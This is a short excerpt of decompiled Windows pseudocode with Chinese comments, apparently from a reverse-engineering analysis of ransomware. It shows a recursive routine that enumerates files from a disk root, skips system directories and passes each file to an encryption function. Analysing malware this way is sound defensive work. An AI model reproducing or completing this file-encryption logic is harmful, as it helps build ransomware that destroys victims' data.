 22 FindFileData.dwFileAttributes = 0;
23 memset(&FindFileData.ftCreationTime, 0, 0x24Cui64);
24 lstrcatW(lpFileName, n_DiskRootPath);
25 lstrcatW(lpFileName, asc_408FF0); // \\*
26 hFindFile = FindFirstFileW(lpFileName, &FindFileData);// 查找第一个文件
27 if ( hFindFile != (HANDLE)-1 )
28 {
29 do
30 {
31 if ( FindFileData.dwFileAttributes & 0x10 )
32 {
33 if ( lstrcmpiW(".", FindFileData.cFileName) )
34 {
35 if ( lstrcmpiW(".", FindFileData.cFileName) )// ..
36 {
37 LODWORD(AlloclpFileNameAddr2) = FVirtualAlloc(0x2000i64, 4u);
38 lpFilePath = AlloclpFileNameAddr2;
39 if ( AlloclpFileNameAddr2 )
40 {
41 lstrcatW(AlloclpFileNameAddr2, n_DiskRootPath);
42 lstrcatW(lpFilePath, asc_409000);// \
43 lstrcatW(lpFilePath, FindFileData.cFileName);// 拼接文件路径
44 if ( !(unsigned __int8)ExcludeSysPath(lpFilePath) )// 排除系统关键目录
45 EnumAllFiles((__int64)lpFilePath);// 递归遍历文件
46 FVirtualFree((__int64)lpFilePath);
47 }
48 }
49 }
50 }
51 else
52 {
53 LODWORD(AlloclpFileNameAddr3) = FVirtualAlloc(0x2000i64, 4u);
54 lpCryptFilePath = AlloclpFileNameAddr3;
55 if ( AlloclpFileNameAddr3 )
56 {
57 lstrcatW(AlloclpFileNameAddr3, n_DiskRootPath);
58 lstrcatW(lpCryptFilePath, asc_409004);// \
59 lstrcatW(lpCryptFilePath, FindFileData.cFileName);
60 CryptEncryptFileDate(lpCryptFilePath, (__int64)FindFileData.cFileName);// 进行加密文件
61 FVirtualFree((__int64)lpCryptFilePath);
62 }
63 }
64 }
65 while ( (unsigned __int8)FindNextFileW(hFindFile, &FindFileData) );// 遍历下一个文件
66 v4 = FindClose(hFindFile);
67 }